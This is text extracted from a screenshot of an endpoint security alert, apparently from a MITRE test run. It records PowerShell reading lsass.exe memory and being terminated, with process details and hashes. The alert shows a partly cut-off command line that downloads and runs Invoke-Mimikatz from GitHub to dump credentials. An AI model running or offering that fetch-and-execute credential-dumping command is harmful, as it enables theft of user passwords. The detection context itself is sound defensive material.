 CB
NON-MALWARE
12:52:15 pm Aug 13, 2019 7
The application powershell.exe read memory from a system security process (lsass.exe). This may have included user credential or password information. A Terminate Policy Action was
applied
Investigate
Dismiss Alert
EndUser
Windows 10 x64
MITRE_Test
132.145.130.28 (192.168.230.3)
Target value
Standard
Quarantine Device
Go Live
Denied Operation
Terminated
Invoked
Injected
Read Memory
Accessed Target
cmd.exe
powershell.exe
lsass.exe
151.101.200.133
Take Action
powershell.exe
Policy Action
Terminate
Reputation
Trusted White Lis
Process State
Ran
Signature Verificati
Signed And Verifi
CMD powershell.exe "IEX (New-Object Net.W
lient).DownloadString(' https://raw.gith
sercontent.com/mattifestation/PowerS
t/master/Exfiltration/Invoke-Mimikatz.p
Invoke-Mimikatz -DumpCreds"
SHA-256 ccc8538dd62f20999717e2bbab58a
3b938968d699154df9233698a899e
MD5 f7722b62b4014e0c50adfa9d60cafa
PID 3272
Start time 1:00:16 pm Aug 13, 2019